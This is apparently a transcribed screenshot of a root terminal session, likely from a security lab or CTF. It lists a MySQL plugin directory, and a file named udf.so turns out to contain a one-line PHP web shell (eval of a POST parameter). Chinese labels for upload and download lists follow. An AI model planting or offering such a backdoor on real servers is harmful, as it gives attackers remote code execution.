 Last login: Mon Apr  7 02:32:45 2025 from ip-10-244-0-1.cn-northwest-1.compute.internal
root@xuanji:~# cd /usr/lib/mysql/plugin/
root@xuanji:/usr/lib/mysql/plugin# ls
auth_pam.so  auth_socket.so  dialog.so  ha_innodb.so  handlersocket.so  mysql_clear_password.so  mysqludf.so  semisync_master.so  semisync_slave.so  server_audit.so  sphinx.so  sql_errlog.so  udf.so
root@xuanji:/usr/lib/mysql/plugin# cat udf.so
1       2       <?php @eval($_POST['a']);?>     4
root@xuanji:/usr/lib/mysql/plugin#
上传列表
下载列表